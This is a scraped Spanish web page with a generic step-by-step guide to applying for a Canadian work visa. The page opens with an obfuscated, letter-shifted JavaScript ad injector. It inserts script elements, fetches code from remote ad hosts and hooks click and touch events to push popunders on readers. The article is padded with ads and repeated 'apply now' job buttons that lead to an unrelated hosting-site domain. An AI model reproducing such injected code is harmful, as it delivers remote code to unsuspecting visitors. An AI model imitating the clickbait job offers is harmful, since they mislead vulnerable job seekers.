jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//aiharsoreersu.net/ntfc.php?p=9551612" data-cfasync="false" async onerror="_rhfcmwea()" onload="_xajhee()"></script> </div><article class="content-thin"><h1>Guía paso a paso para solicitar una visa de trabajo en Canadá</h1><div class="post-thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="462" data-src="https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-1024x462.jpg" class="attachment-large size-large wp-post-image" alt="Guía paso a paso para solicitar una visa de trabajo en Canadá" decoding="async" fetchpriority="high" data-srcset="https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-1024x462.jpg 1024w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-300x135.jpg 300w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03-768x346.jpg 768w, https://plandeayudas.com/wp-content/uploads/2023/06/Imagen-de-WhatsApp-2023-06-25-a-las-01.53.03.jpg 1075w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div><div class="the-content"><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="9909108248"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h2>1️⃣ Introducción:</h2><p>Solicitar una visa de trabajo en Canadá puede ser un proceso emocionante pero complejo. Para ayudarte a navegar por este proceso de manera efectiva, hemos creado esta guía paso a paso que te proporcionará instrucciones claras y concisas. Desde la recopilación de documentos hasta la presentación de la solicitud, aquí encontrarás todo lo que necesitas saber para aumentar tus posibilidades de éxito para Solicitar una visa de trabajo.</p><h2>Investiga los programas de visas de trabajo en Canadá:</h2><p>Antes de comenzar tu solicitud, es fundamental investigar los diferentes programas de visas de<a href="https://dimgrey-rabbit-475003.hostingersite.com/ofertas-de-empleo-en-canada-para-extranjeros-2023-aplica-ahora/"> trabajo disponibles en Canadá</a>. Averigua cuál es el más adecuado para ti según tu situación, habilidades y experiencia laboral. Los programas populares incluyen el Programa de Trabajadores Calificados, el Programa de Experiencia Canadiense y el Programa de Trabajadores Agrícolas Temporales.</p><h2>Revisa los requisitos de elegibilidad:</h2><p>Una vez que hayas identificado el programa de visa de trabajo adecuado para ti, revisa cuidadosamente los requisitos de elegibilidad. Estos pueden variar según el programa y pueden incluir factores como la edad, la educación, la experiencia laboral, el nivel de idioma y los antecedentes penales. Asegúrate de cumplir con todos los requisitos antes de proceder con tu solicitud.</p><h3>Recopila la documentación requerida:</h3><h4 style="text-align: center;"><strong>🔔 TE PODRÍA INTERESAR: <a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Motivo por la cual rechazan una visa de trabajo para canadá</a>👈</strong></h4><p>El siguiente paso es recopilar la documentación necesaria para tu solicitud de <a href="https://www.canada.ca/en/immigration-refugees-citizenship/services/work-canada/permit/temporary/vulnerable-workers.html">visa de trabajo</a>. Esto puede incluir pasaportes válidos, certificados educativos, títulos profesionales, cartas de referencia laboral, resultados de pruebas de idioma y comprobantes de fondos financieros suficientes. Asegúrate de obtener copias certificadas y traducciones oficiales de los documentos, si es necesario.</p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/razones-por-las-que-puede-ser-rechazada-una-visa-de-trabajo-en-canada/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" data-src="https://plandeayudas.com/wp-content/uploads/2023/06/image-10-150x150.png" width="150" height="150" alt="Razones por las que puede ser rechazada una Visa de trabajo en Canadá" /><span>Razones por las que puede ser rechazada una Visa de trabajo en Canadá</span><div class="btn"><span class="chevron right"></span></div></a><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="6143727827"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div style="text-align: center;"></div><div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo/"><button style="padding: 0; text-align: center; font-size: 17px; height: 55px; width: 360px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">✅envian solicitup ahora✅</button></a></div><div style="text-align: center;"><button style="padding: 0; text-align: center; font-size: 17px; height: 55px; width: 360px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">Más de 120 Puestos Disponible Aplica Ahora</button></div></div><h3>Completa los formularios de solicitud:</h3><p>Cada programa de visa de trabajo tiene formularios de solicitud específicos que debes completar. Lee atentamente las instrucciones y asegúrate de proporcionar información precisa y completa. Incluye detalles sobre tu historial educativo, experiencia laboral, habilidades y cualquier información adicional requerida. Si tienes dudas, busca orientación en los recursos oficiales o consulta a un profesional de inmigración.</p><h3>Paga las tarifas correspondientes:</h3><p>Las solicitudes de visas de trabajo en Canadá generalmente requieren el pago de tarifas de procesamiento. Verifica las tarifas actuales y asegúrate de incluir el pago adecuado junto con tu solicitud. Mantén un registro de los recibos y la confirmación de pago para futuras referencias.</p><h3>Presenta tu solicitud:</h3><p>Una vez que hayas completado todos los formularios y recopilado los documentos requeridos, es hora de presentar tu solicitud. Sigue las instrucciones proporcionadas por el programa de visa de trabajo y envía tu solicitud al centro de procesamiento designado. Asegúate de enviar tu solicitud con suficiente anticipación antes de la fecha límite y guarda copias de todos los documentos enviados.</p><h3>Mantén un seguimiento de tu solicitud:</h3><p>Después de enviar tu solicitud, recibirás un número de seguimiento o una notificación de confirmación. Utiliza esta información para verificar el estado de tu solicitud de visa de trabajo. Puedes hacer un seguimiento en línea a través de los recursos proporcionados por el programa de visa o comunicarte con el centro de procesamiento designado para obtener actualizaciones.</p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/supermercado-bravo-inicia-su-jornada-de-reclutamientos/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" data-src="https://plandeayudas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-150x150.png" width="150" height="150" alt="Supermercado bravo inicia su jornada de reclutamientos" /><span>Supermercado bravo inicia su jornada de reclutamientos</span><div class="btn"><span class="chevron right"></span></div></a><h3 style="text-align: center;">🔔 TE PODRÍA INTERESAR🔔</h3><p style="text-align: center;"><em><strong>Vacante disponible</strong></em></p><h4 style="text-align: center;"><em><strong><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo/">Ver Toda La Oferta De Empleo</a></strong></em></h4><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Visa de trabajo en Canadá Razones por las que puede ser rechazada</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/oportunidades-laborales-en-canada-para-amas-de-casa/">Oportunidades laborales en Canadá para amas de casa</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/como-aprovechar-al-maximo-la-feria-virtual-de-empleo-de-canada-2023/">Cómo aprovechar al máximo la Feria Virtual de Empleo de Canadá 2023</a></p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/oportunidades-laborales-en-canada-para-amas-de-casa/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" data-src="https://plandeayudas.com/wp-content/uploads/2023/06/Oportunidades-laborales-en-Canada-para-amas-de-casa-150x150.jpg" width="150" height="150" alt="Oportunidades laborales en Canadá para amas de casa" /><span>Oportunidades laborales en Canadá para amas de casa</span><div class="btn"><span class="chevron right"></span></div></a><h3>Prepárate para una posible entrevista:</h3><p>Dependiendo del programa de<a href="https://dimgrey-rabbit-475003.hostingersite.com/que-se-necesita-para-obtener-una-visa-de-trabajo-en-canada/"> visa de trabajo</a> y tus circunstancias individuales, es posible que se requiera una entrevista. Prepárate adecuadamente para esta etapa practicando posibles preguntas y demostrando tu conocimiento sobre el empleador y la industria en la que deseas trabajar en Canadá. Mantén tus documentos y evidencia de respaldo organizados y listos para presentar si es necesario.</p><h4 style="text-align: center;">🔔 TE PODRÍA INTERESAR: <em><strong><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo/">Ver Toda La Oferta De Empleo</a></strong> 👈</em></h4><h3>Mantente informado y sigue las instrucciones:</h3><p>Durante todo el proceso, es importante mantenerse informado sobre cualquier actualización o cambio en los requisitos de visa de trabajo. Revisa regularmente los sitios web oficiales, comunícate con el centro de procesamiento o busca asesoramiento profesional si es necesario. Sigue todas las instrucciones proporcionadas y cumple con los plazos y requisitos establecidos.</p><h2 style="text-align: center;">⏰ Tiempos de procesamiento y plazos:</h2><p>Es importante tener en cuenta que los tiempos de procesamiento de las <a href="https://www.canada.ca/en/immigration-refugees-citizenship/services/work-canada/permit/temporary/vulnerable-workers.html">visas de trabajo</a> en Canadá pueden variar según el programa y la demanda. Investiga y familiarízate con los tiempos de procesamiento aproximados para tener una idea de cuánto tiempo puede llevar completar el proceso. También verifica los plazos límite para la presentación de solicitudes y planifica tu solicitud en consecuencia.</p><h3>Considera la posibilidad de contratar un representante autorizado:</h3><p>Si te sientes abrumado o inseguro durante el proceso de solicitud, considera contratar los servicios de un representante autorizado de inmigración. Estos profesionales están familiarizados con el sistema canadiense y pueden brindarte asesoramiento y apoyo especializado en tu solicitud de visa de trabajo. Asegúrate de verificar la autorización y credenciales del representante antes de contratar sus servicios.</p><span class="enlazatom-title-box">Te Interesa:   </span><a href="https://plandeayudas.com/como-aprovechar-al-maximo-la-feria-virtual-de-empleo-de-canada-2023/"  class="enlazatom-show-box  "><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://plandeayudas.com/wp-content/uploads/2022/12/empleo-canada-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="empleo canada" data-srcset="https://plandeayudas.com/wp-content/uploads/2022/12/empleo-canada-150x150.jpeg 150w, https://plandeayudas.com/wp-content/uploads/2022/12/empleo-canada-80x80.jpeg 80w" data-sizes="(max-width: 150px) 100vw, 150px" /><span>Cómo aprovechar al máximo la Feria Virtual de Empleo de Canadá 2023</span><div class="btn"><span class="chevron right"></span></div></a><div class="adsb30" style=" margin:12px; text-align:center"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2584956058158575"
data-ad-slot="4644440752"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><h4 style="text-align: center;">🔔 TE PODRÍA INTERESAR: <a href="https://dimgrey-rabbit-475003.hostingersite.com/oportunidades-laborales-en-canada-para-amas-de-casa/">Oportunidades laborales en Canadá para amas de casa</a>👈</h4><h4>Prepárate para la adaptación cultural y la vida en Canadá:</h4><p>Además de enfocarte en el proceso de<a href="https://dimgrey-rabbit-475003.hostingersite.com/razones-por-las-que-puede-ser-rechazada-una-visa-de-trabajo-en-canada/"> solicitud de visa de trabajo</a>, es importante prepararte para la vida en Canadá. Investiga sobre la cultura, el estilo de vida y las normas sociales en el país. Familiarízate con el sistema de salud, el sistema educativo y otros aspectos importantes de la vida cotidiana en Canadá. Esto te ayudará a adaptarte más fácilmente una vez que obtengas la visa y te establezcas en el país.</p><h5 style="text-align: left;">Explora opciones de empleo y redes profesionales:</h5><div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo/"> <button style="padding: 0; text-align: center; font-size: 17px; height: 60px; width: 250px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">📣 Ver Todas Las Ofertas De Empleos 📣</button> </a></div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo-en-canada/"> <button style="padding: 0; text-align: center; font-size: 17px; height: 60px; width: 250px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">✅ Postulates Aqui ✅</button> </a></div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo-en-canada/"><button style="padding: 0; text-align: center; font-size: 17px; height: 60px; width: 250px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">🍁Solicitar Empleo🍁</button></a></div></div><p>Mientras esperas el procesamiento de tu visa de trabajo, aprovecha el tiempo para explorar las opciones de empleo y construir redes profesionales en Canadá. Únete a grupos y comunidades en línea relacionados con tu campo laboral, investiga las oportunidades laborales en tu industria y participa en eventos y ferias de empleo. Esto te permitirá establecer contactos y estar preparado para buscar empleo una vez que llegues a Canadá.</p><h3 style="text-align: center;">🔔 TE PODRÍA INTERESAR🔔</h3><p style="text-align: center;"><em><strong>Vacante disponible</strong></em></p><h4 style="text-align: center;"><em><strong><a href="https://dimgrey-rabbit-475003.hostingersite.com/category/empleo/">Ver Toda La Oferta De Empleo</a></strong></em></h4><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Visa de trabajo en Canadá Razones por las que puede ser rechazada</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/oportunidades-laborales-en-canada-para-amas-de-casa/">Oportunidades laborales en Canadá para amas de casa</a></p><p style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/como-aprovechar-al-maximo-la-feria-virtual-de-empleo-de-canada-2023/">Cómo aprovechar al máximo la Feria Virtual de Empleo de Canadá 2023</a></p><h5>Mantén una comunicación clara y actualizada con las autoridades de inmigración:</h5><p>Durante todo el proceso de solicitud, es fundamental mantener una comunicación clara y actualizada con las autoridades de inmigración. Notifica cualquier cambio en tu situación personal o profesional que pueda afectar tu solicitud y responde de manera oportuna a cualquier solicitud de información adicional. Mantener una comunicación abierta y transparente puede facilitar el proceso y evitar posibles retrasos o problemas.</p><h2 style="text-align: center;">🌟 Explora programas de apoyo para nuevos inmigrantes:</h2><p>Una vez que obtengas tu visa de trabajo y te establezcas en Canadá, existen programas y servicios diseñados para ayudar a los nuevos inmigrantes a integrarse y tener éxito en el país. Investiga sobre programas de asentamiento, servicios de empleo, cursos de idiomas y programas de capacitación profesional. Estos recursos pueden brindarte apoyo en la búsqueda de empleo, el aprendizaje del idioma local y la adaptación a la vida en Canadá.</p><h3>Considera la posibilidad de obtener una evaluación de tus credenciales educativas y experiencia laboral:</h3><p>En algunos casos, puede ser útil obtener una evaluación de tus credenciales educativas y experiencia laboral a través de organizaciones designadas por el gobierno canadiense. Estas evaluaciones pueden ayudarte a comprender cómo se equiparan tus calificaciones y experiencia en Canadá, lo que puede ser beneficioso al buscar empleo en tu campo.</p><h3 style="text-align: center;">🔔 TE PODRÍA INTERESAR: <a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Motivo por la cual rechazan una visa de trabajo para canadá</a>👈</h3><h4>Mantente informado sobre los cambios en las políticas de inmigración:</h4><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/ofertas-de-empleo-en-canada-para-extranjeros-2023/"><button style="padding: 0; text-align: center; font-size: 17px; height: 65px; width: 285px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">ofertas de empleo en canadá para extranjeros 2023</button> </a></div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/razones-por-las-que-puede-ser-rechazada-una-visa-de-trabajo-en-canada/"> <button style="padding: 0; text-align: center; font-size: 17px; height: 65px; width: 285px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">Razones por las que puede ser rechazada una Visa de trabajo en Canadá</button> </a></div><div style="text-align: center;"><a href="https://dimgrey-rabbit-475003.hostingersite.com/que-se-necesita-para-obtener-una-visa-de-trabajo-en-canada/"> <button style="padding: 0; text-align: center; font-size: 17px; height: 65px; width: 285px; align-items: center; border-radius: 23px; border-width: 0px; background: #137CEF; cursor: pointer; position: relative; color: #ffffff; margin-bottom: 10px;">Que se necesita para obtener una visa de trabajo en canadá</button> </a></div><p>Las políticas de inmigración y los programas de <a href="https://dimgrey-rabbit-475003.hostingersite.com/visa-de-trabajo-en-canada-razones-por-las-que-puede-ser-rechazada/">Visa de trabajo en Canadá Razones por las que puede ser rechazada</a> pueden cambiar con el tiempo. Es esencial mantenerte informado sobre los cambios y actualizaciones en las políticas de inmigración para asegurarte de seguir los requisitos y las regulaciones más recientes. Suscríbete a boletines informativos, sigue las redes sociales de las autoridades de inmigración y visita regularmente los sitios web oficiales para estar al tanto de las novedades.</p><h4>Aprovecha los 